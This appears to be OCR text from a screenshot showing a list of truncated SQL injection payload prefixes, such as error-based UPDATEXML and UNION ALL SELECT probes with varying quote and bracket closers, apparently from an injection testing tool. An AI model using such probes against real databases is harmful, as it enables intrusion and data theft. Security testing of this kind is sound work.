
' AND UPDATEXML(
' UNION ALL SELE
%' AND UPDA
%" AND UPDATEXML
' UNION ALL SELE
` AND UPDAT
') AND UPDATEXML
' UNION ALL SELE
%') AND UPDA
%") AND UPDATEXM
' UNION ALL SELE
`) AND UPDAT
')) AND UPDATEXM
' UNION ALL SELE
%')) AND UPDA
UNION ALL SELECT
%")) AND UPDATEX
UNION ALL 
UNION ALL SELECT
'))) AND UPDATEX
UNION ALL S
UNION ALL SELECT
%"))) AND UPDATE
UNION ALL S
UNION ALL SELECT
')))) AND UPDATE
UNION ALL SE
UNION ALL SELECT
%")))) AND UPDAT
UNION ALL SE
5